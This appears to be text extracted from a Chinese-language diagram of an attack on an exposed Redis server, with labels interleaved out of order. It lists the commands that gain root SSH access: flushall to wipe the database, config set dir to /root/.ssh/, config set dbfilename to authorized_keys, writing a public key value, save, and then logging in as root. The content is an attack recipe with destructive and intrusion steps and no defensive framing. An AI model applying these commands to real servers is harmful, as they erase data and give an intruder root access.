 ssh 失败
flushall 清空 redis 数据库
config dir 设置 rdb 文件目录为/root/.ssh/
攻击者
config set dbfilename 设置 rdb 文件名为authorized_keys
Redis 服务器
set crackit value
save 将公钥文件写入到 id_rsa.pub
ssh root@x.x.x.x 成功